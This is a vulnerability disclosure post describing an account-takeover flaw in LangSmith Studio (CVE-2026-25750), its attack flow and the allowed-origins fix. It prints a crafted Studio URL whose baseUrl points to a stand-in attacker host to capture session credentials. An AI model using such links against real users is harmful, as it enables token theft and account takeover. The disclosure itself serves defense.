TL;DR
Miggo Security’s research team identified a vulnerability in LangSmith (CVE-2026-25750) that exposed users to potential token theft and account takeover. Following discovery and immediate disclosure on December 1st, LangChain remediated the issue on the LangSmith Cloud platform by December 15th and released a patch for LangSmith self-hosted deployments on December 20th. A logged-in LangSmith user could be compromised merely by accessing an attacker-controlled site or by clicking a malicious link.
Background
LangSmith is the de facto standard for AI observability, used to process a massive amount of data, handling nearly 1 billion events and tens of terabytes of data every day. It is the central hub where the world’s leading companies debug, monitor, and store their LLM data. Because it sits at the intersection of application logic and data, it is a high-value target for attackers today.
An Account Takeover in an AI observability platform presents unique and severe risks as it has more access – to proprietary data, internal workflows, and decision-making logic. When an attacker gains access to a LangSmith account, they not only see chat logs but also unlock access to the AI's trace history. While the platform provides capabilities to mask specific inputs and outputs, traces often retain the raw execution details necessary for debugging. Consequently, an attacker could expose internal SQL queries, CRM customer records, or proprietary source code simply by reviewing these tool calls.
Successful exploitation allowed an attacker to:
- Exfiltrate tool inputs and outputs: Read raw data returned from internal databases and APIs (potentially PII, PHI, or financial data).
- Steal system prompts: Access the proprietary IP that defines the AI's behavior.
- Hijack the account: Modify settings or delete projects.
This vulnerability highlights a unique dynamic of modern SaaS security. Because this vulnerability resided in the core platform rather than a downloadable component, it was a double-edged sword: the ubiquity of the SaaS model meant that literally everyone using the platform was vulnerable simultaneously. However, this same centralization allowed for a swift, universal resolution. Unlike distributed software bugs where customers remain vulnerable until they patch their own systems, the LangSmith team was able to deploy a centralized fix, instantly securing every user at once.
"LangChain treats LangSmith as security-critical infrastructure and continues to invest in preventative controls, defensive reviews, and responsible disclosure processes to support enterprise use cases.” (from LangSmith Security Advisory)
The Feature: Flexible API Configuration
To understand the vulnerability, one must first understand the feature it exploits.
LangSmith Studio is designed to be flexible. It allows developers to run the Studio interface locally or on remote deployments while still fetching data from their authenticated cloud account. To facilitate this, the application accepts a baseUrl parameter to specify the target backend API. This tells the frontend "Don't talk to the default server - send your API requests (and your credentials) here instead."
The Vulnerability: Targeted Account Takeover
The flaw stemmed from a lack of validation on the baseUrl parameter.
Prior to the patch, the application implicitly trusted this input, performing no validation on the destination domain. A user could be vulnerable to the attack if they were authenticated into a LangSmith session and tricked into sending this simple HTTP GET request:
https://smith.langchain.com/studio/?baseUrl=https://attacker-server.com
For Cloud customers, or
https://<YOUR_LANGSMITH_DOMAIN>/studio/?baseUrl=https://attacker-server.com
For Self-Hosted customers.
Crucially, this differs from classic phishing. The user does not need to enter credentials on a fake site. This occurs when the already authenticated victim accesses an attacker-controlled site or executes hostile JavaScript, without requiring further action.
Exploitation was contingent on the user visiting an attacker-controlled site, a scenario that could be leveraged in attacks targeting specific personnel or organizations.
The Attack Scenario: Step-by-Step

Stage 1: Victim's Browser
The attack begins with a victim who already has an authenticated session to LangSmith (they are logged in).
- Initial Compromise: The victim navigates to a URL where the malicious script is served. This destination could be an attacker-controlled landing page sent via phishing, or a legitimate website inadvertently hosting the script through compromised third-party assets or ads.
- Malicious URL Loaded automatically: The script forces the browser to load a specially crafted LangSmith Studio URL that includes a malicious base URL parameter:
https://smith.langchain.com/studio/?baseUrl=https://attacker-server.com
Stage 2: Attack Flow
While the legitimate LangSmith Studio frontend is loaded in the background, the vulnerability is triggered.
- Browser Sends Authenticated Request to “baseUrl”: Because of the flaw, the victim's browser sends its credentials to the attacker-defined domain instead of the intended LangSmith Studio domain.
- Attacker Receives Session Token: The attacker intercepts the authenticated request and extracts the victim's active session token.
Stage 3: Attacker Server
The attacker now possesses the "Captured Session Token". The attacker would have 5 minutes to use the captured session token before it is revoked.
- Attacker Uses Token to Access LangSmith Account: The attacker can now impersonate the victim and gain full access to their account.
The Fix: Configuration as Code
Following the Miggo Security disclosure, the LangSmith team patched this vulnerability by implementing a strict Allowed Origins policy.
Now the attacker can’t simply add ?baseUrl= to the URL. The target domain must be explicitly pre-configured in the account's settings as a trusted origin – meaning only a pre-configured domain that was authorized by the user explicitly would be allowed as an API base URL. If the baseUrl in the URL does not match the allowed list in the user's configuration, the request is blocked, neutralizing the attack.
The Aftermath
LangChain published a formal Security Advisory on January 7, 2026, confirming that no evidence of exploitation was found in the wild.
- SaaS/Cloud LangSmith Users: No action is required; the fix was officially patched on December 20, 2025.
- Self-Hosted LangSmith Users: Administrators must upgrade Langsmith to version
0.12.71(Helm chartlangsmith-0.12.33or later) immediately to mitigate this vulnerability.
Conclusion
This security issue affecting platforms like LangSmith isn’t just a standard account takeover. It’s a direct window into an organization's core AI logic and the sensitive data flowing through it.
The finding highlights the importance of analyzing complex application logic, as Miggo Security’s researchers identified a structural gap in the business logic that automated scanners simply missed.
For security leaders, this vulnerability is a reminder that AI observability platforms are now critical infrastructure. As these tools prioritize developer flexibility, they often inadvertently bypass security guardrails. This risk is compounded because, like "traditional" software, AI Agents have deep access to internal data sources and 3rd-party services. Consequently, monitoring their runtime behavior is not optional; their access scope must be strictly audited. A robust AI security strategy must now ensure sensitive data is sanitized before it reaches the monitoring layer, rather than relying solely on the SaaS provider to protect the infrastructure and data pipeline of the organization’s AI.